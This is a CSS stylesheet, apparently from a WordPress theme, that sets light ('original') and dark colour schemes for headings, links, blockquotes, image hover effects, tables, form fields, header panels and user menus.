.scheme_original h3,
.scheme_original h4,
.scheme_original h5,
.scheme_original h6,
.scheme_original h1 a,
.scheme_original h2 a,
.scheme_original h3 a,
.scheme_original h4 a,
.scheme_original h5 a,
.scheme_original h6 a {
  color: #3b3b42;
}
.scheme_dark h1,
.scheme_dark h2,
.scheme_dark h3,
.scheme_dark h4,
.scheme_dark h5,
.scheme_dark h6,
.scheme_dark h1 a,
.scheme_dark h2 a,
.scheme_dark h3 a,
.scheme_dark h4 a,
.scheme_dark h5 a,
.scheme_dark h6 a {
  color: #e0e0e0;
}
.scheme_original a {
  color: #B4CF04;
}
.scheme_dark a {
  color: #20c7ca;
}
.scheme_original a:hover {
  color: #D6E010;
}
.scheme_dark a:hover {
  color: #189799;
}
.scheme_original blockquote,
.scheme_original blockquote p,
.scheme_original blockquote .sc_quote_title a {
  color: #43454c;
}
.scheme_dark blockquote,
.scheme_dark blockquote p,
.scheme_dark blockquote .sc_quote_title a {
  color: #d0d0d0;
}
.scheme_original blockquote .sc_quote_title a:hover {
  color: #B4CF04;
}
.scheme_dark blockquote .sc_quote_title a:hover {
  color: #20c7ca;
}
.scheme_original blockquote::before {
  color: #5e606d;
}
.scheme_dark blockquote::before {
  color: #505050;
}
.scheme_original blockquote.sc_quote {
  background-color: #ffffff;
}
.scheme_dark blockquote.sc_quote {
  background-color: #333333;
}
.scheme_original blockquote p:first-child {
  border-color: #43454c;
}
.scheme_dark blockquote p:first-child {
  border-color: #d0d0d0;
}
.scheme_original blockquote.transparent,
.scheme_original blockquote.transparent p,
.scheme_original blockquote.transparent::before,
.scheme_original blockquote.transparent .sc_quote_title a {
  color: #ffffff;
}
.scheme_dark blockquote.transparent,
.scheme_dark blockquote.transparent p,
.scheme_dark blockquote.transparent::before,
.scheme_dark blockquote.transparent .sc_quote_title a {
  color: #999999;
}
.scheme_original blockquote.sc_quote.transparent {
  background-color: rgba(255,255,255,0);
}
.scheme_dark blockquote.sc_quote.transparent {
  background-color: rgba(51,51,51,0);
}
.scheme_original blockquote.transparent p:first-child {
  border-color: #B4CF04;
}
.scheme_dark blockquote.transparent p:first-child {
  border-color: #20c7ca;
}
.scheme_original blockquote.transparent .sc_quote_title a:hover {
  color: #B4CF04;
}
.scheme_dark blockquote.transparent .sc_quote_title a:hover {
  color: #20c7ca;
}
.scheme_original .accent1 {
  color: #B4CF04;
}
.scheme_dark .accent1 {
  color: #20c7ca;
}
.scheme_original .accent1_bgc {
  background-color: #B4CF04;
}
.scheme_dark .accent1_bgc {
  background-color: #20c7ca;
}
.scheme_original .accent1_bg {
  background: #B4CF04;
}
.scheme_dark .accent1_bg {
  background: #20c7ca;
}
.scheme_original .accent1_border {
  border-color: #B4CF04;
}
.scheme_dark .accent1_border {
  border-color: #20c7ca;
}
.scheme_original .color_light {
  color: #ffffff;
}
.scheme_dark .color_light {
  color: #f0f0f0;
}
.scheme_original .color_light a {
  color: #ffffff;
}
.scheme_dark .color_light a {
  color: #f0f0f0;
}
.scheme_original .color_light a:hover {
  color: #B4CF04;
}
.scheme_dark .color_light a:hover {
  color: #20c7ca;
}
.scheme_original a.accent1:hover {
  color: #D6E010;
}
.scheme_dark a.accent1:hover {
  color: #189799;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  background: #B4CF04;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect3.colored .info,
.scheme_dark .post_content.ih-item.circle.effect4.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect6.colored .info,
.scheme_dark .post_content.ih-item.circle.effect7.colored .info,
.scheme_dark .post_content.ih-item.circle.effect8.colored .info,
.scheme_dark .post_content.ih-item.circle.effect9.colored .info,
.scheme_dark .post_content.ih-item.circle.effect10.colored .info,
.scheme_dark .post_content.ih-item.circle.effect11.colored .info,
.scheme_dark .post_content.ih-item.circle.effect12.colored .info,
.scheme_dark .post_content.ih-item.circle.effect13.colored .info,
.scheme_dark .post_content.ih-item.circle.effect14.colored .info,
.scheme_dark .post_content.ih-item.circle.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect16.colored .info,
.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect1.colored .info,
.scheme_dark .post_content.ih-item.square.effect2.colored .info,
.scheme_dark .post_content.ih-item.square.effect3.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect5.colored .info,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect8.colored .info,
.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect10.colored .info,
.scheme_dark .post_content.ih-item.square.effect11.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect14.colored .info,
.scheme_dark .post_content.ih-item.square.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect_book.colored .info {
  background: #20c7ca;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect3.colored .info,
.scheme_dark .post_content.ih-item.circle.effect4.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect6.colored .info,
.scheme_dark .post_content.ih-item.circle.effect7.colored .info,
.scheme_dark .post_content.ih-item.circle.effect8.colored .info,
.scheme_dark .post_content.ih-item.circle.effect9.colored .info,
.scheme_dark .post_content.ih-item.circle.effect10.colored .info,
.scheme_dark .post_content.ih-item.circle.effect11.colored .info,
.scheme_dark .post_content.ih-item.circle.effect12.colored .info,
.scheme_dark .post_content.ih-item.circle.effect13.colored .info,
.scheme_dark .post_content.ih-item.circle.effect14.colored .info,
.scheme_dark .post_content.ih-item.circle.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect16.colored .info,
.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect1.colored .info,
.scheme_dark .post_content.ih-item.square.effect2.colored .info,
.scheme_dark .post_content.ih-item.square.effect3.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect5.colored .info,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect8.colored .info,
.scheme_dark .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect10.colored .info,
.scheme_dark .post_content.ih-item.square.effect11.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect14.colored .info,
.scheme_dark .post_content.ih-item.square.effect15.colored .info,
.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_dark .post_content.ih-item.square.effect_book.colored .info {
  color: #f0f0f0;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(180,207,4,0.6);
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect_more.colored .info,
.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,
.scheme_dark .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(32,199,202,0.6);
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_dark .post_content.ih-item.circle.effect1.colored .info,
.scheme_dark .post_content.ih-item.circle.effect2.colored .info,
.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_dark .post_content.ih-item.circle.effect19.colored .info,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,
.scheme_dark .post_content.ih-item.square.effect4.colored .mask2,
.scheme_dark .post_content.ih-item.square.effect6.colored .info,
.scheme_dark .post_content.ih-item.square.effect7.colored .info,
.scheme_dark .post_content.ih-item.square.effect12.colored .info,
.scheme_dark .post_content.ih-item.square.effect13.colored .info,
.scheme_dark .post_content.ih-item.square.effect_more.colored .info,
.scheme_dark .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_dark .post_content.ih-item.square.effect_dir.colored .info,
.scheme_dark .post_content.ih-item.square.effect_shift.colored .info {
  color: #f0f0f0;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #B4CF04;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #20c7ca;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #B4CF04;
}
.scheme_dark .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #20c7ca;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a > span {
  color: #ffffff;
}
.scheme_dark .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_dark .post_content.ih-item .info a,
.scheme_dark .post_content.ih-item .info a > span {
  color: #f0f0f0;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover > span {
  color: #3b3b42;
}
.scheme_dark .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_dark .post_content.ih-item .info a:hover,
.scheme_dark .post_content.ih-item .info a:hover > span {
  color: #e0e0e0;
}
.scheme_original td,
.scheme_original th {
  border-color: #f4f4f4;
}
.scheme_dark td,
.scheme_dark th {
  border-color: #000000;
}
.scheme_original .sc_table table tr:first-child {
  color: #43454c;
}
.scheme_dark .sc_table table tr:first-child {
  color: #d0d0d0;
}
.scheme_original .sc_table table tr:first-child th:first-child {
  background-color: #B4CF04;
}
.scheme_dark .sc_table table tr:first-child th:first-child {
  background-color: #20c7ca;
}
.scheme_original .sc_table table tr:first-child th:first-child {
  color: #ffffff;
}
.scheme_dark .sc_table table tr:first-child th:first-child {
  color: #f0f0f0;
}
.sc_table .theme_color {
  font-size: 1rem;
}
.scheme_original .sc_table .theme_color {
  color: #B4CF04;
}
.scheme_dark .sc_table .theme_color {
  color: #20c7ca;
}
.scheme_original .sc_table .theme_color_dark {
  color: #43454c;
}
.scheme_dark .sc_table .theme_color_dark {
  color: #d0d0d0;
}
.scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
  border-color: #B4CF04;
}
.scheme_dark pre.code,
.scheme_dark #toc .toc_item.current,
.scheme_dark #toc .toc_item:hover {
  border-color: #20c7ca;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  background-color: #B4CF04;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
  background-color: #20c7ca;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  color: #ffffff;
}
.scheme_dark ::selection,
.scheme_dark ::-moz-selection {
  color: #f0f0f0;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
select,
textarea {
  line-height: 1.3em;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  color: #9fa0a3;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  color: #909090;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  background-color: #ffffff;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  background-color: #333333;
}
.scheme_original input[type="text"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  border-color: #f4f4f4;
}
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark select,
.scheme_dark textarea {
  border-color: #000000;
}
.scheme_original input[type="text"]:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  background-color: rgba(94,96,109,0.03);
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark select:focus,
.scheme_dark textarea:focus {
  background-color: rgba(80,80,80,0.03);
}
.scheme_original input::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
  color: #9fa0a3;
}
.scheme_dark input::-webkit-input-placeholder,
.scheme_dark textarea::-webkit-input-placeholder {
  color: #909090;
}
.scheme_original .body_style_boxed .body_wrap {
  background-color: #ffffff;
}
.scheme_dark .body_style_boxed .body_wrap {
  background-color: #333333;
}
.scheme_original .page_wrap,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner {
  background-color: #ffffff;
}
.scheme_dark .page_wrap,
.scheme_dark .copy_wrap,
.scheme_dark .sidebar_cart,
.scheme_dark .widget_area_inner {
  background-color: #333333;
}
.scheme_original .article_style_boxed.layout_excerpt .content,
.scheme_original .article_style_boxed[class*="single-"] .content > article,
.scheme_original .article_style_boxed[class*="single-"] .content > .comments_wrap {
  background-color: #ffffff;
}
.scheme_dark .article_style_boxed.layout_excerpt .content,
.scheme_dark .article_style_boxed[class*="single-"] .content > article,
.scheme_dark .article_style_boxed[class*="single-"] .content > .comments_wrap {
  background-color: #333333;
}
.scheme_original .top_panel_wrap .contact_address:hover .contact_icon {
  color: #B4CF04;
}
.scheme_dark .top_panel_wrap .contact_address:hover .contact_icon {
  color: #20c7ca;
}
.scheme_original .top_panel_wrap .contact_address:hover .contact_label {
  background-color: #B4CF04;
}
.scheme_dark .top_panel_wrap .contact_address:hover .contact_label {
  background-color: #20c7ca;
}
.scheme_original .top_panel_inner_style_5 .top_panel_middle .content_wrap_menu {
  background-color: #3d3e49;
}
.scheme_dark .top_panel_inner_style_5 .top_panel_middle .content_wrap_menu {
  background-color: #888888;
}
.scheme_original .top_panel_wrap_inner {
  background-color: #ffffff;
}
.scheme_dark .top_panel_wrap_inner {
  background-color: #333333;
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #4e505d;
}
.scheme_dark .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #666666;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(214,224,16,0.2);
}
.scheme_dark .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_dark .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(24,151,153,0.2);
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  border-color: #f4f4f4;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart {
  border-color: #000000;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_dark .top_panel_middle .sidebar_cart:after,
.scheme_dark .top_panel_middle .sidebar_cart {
  background-color: #333333;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #4e505d;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top,
.scheme_dark .top_panel_inner_style_4 .top_panel_top,
.scheme_dark .top_panel_inner_style_5 .top_panel_top,
.scheme_dark .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_dark .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #666666;
}
.scheme_original .top_panel_top a {
  color: #9fa0a3;
}
.scheme_dark .top_panel_top a {
  color: #909090;
}
.scheme_original .top_panel_top a:hover {
  color: #D6E010;
}
.scheme_dark .top_panel_top a:hover {
  color: #189799;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top a,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_dark .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #e5e5e5;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a > span,
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #e5e5e5;
}
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  color: #ffffff;
}
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  color: #f0f0f0;
}
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  background-color: #B4CF04;
}
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:after {
  background-color: #20c7ca;
}
.scheme_original .responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:before {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .responsive_menu  .menu_user_nav > li.menu_user_donate > form div.paypal-donations:before {
  color: rgba(240,240,240,0.3);
}
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover span,
.scheme_original .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover:after {
  background-color: #D6E010;
}
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover span,
.scheme_dark .menu_user_nav > li.menu_user_donate > form div.paypal-donations:hover:after {
  background-color: #189799;
}
.scheme_original .menu_user_nav > li+li:before {
  color: rgba(255,255,255,0.3);
}
.scheme_dark .menu_user_nav > li+li:before {
  color: rgba(240,240,240,0.3);
}
.scheme_original .menu_user_nav > li > a {
  color: #9fa0a3;
}
.scheme_dark .menu_user_nav > li > a {
  color: #909090;
}
.scheme_original .menu_user_nav > li > a:hover {
  color: #D6E010;
}
.scheme_dark .menu_user_nav > li > a:hover {
  color: #189799;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a {
  color: #f0f0f0;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #ffffff;
}
.scheme_dark .top_panel_inner_style_3 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_4 .menu_user_nav > li > a:hover,
.scheme_dark .top_panel_inner_style_5 .menu_user_nav > li > a:hover {
  color: #e5e5e5;
}
.scheme_original .menu_user_nav > li ul:not(.cart_list) {
  border-color: #f4f4f4;
}
.scheme_dark .menu_user_nav > li ul:not(.cart_list) {
  border-color: #000000;
}
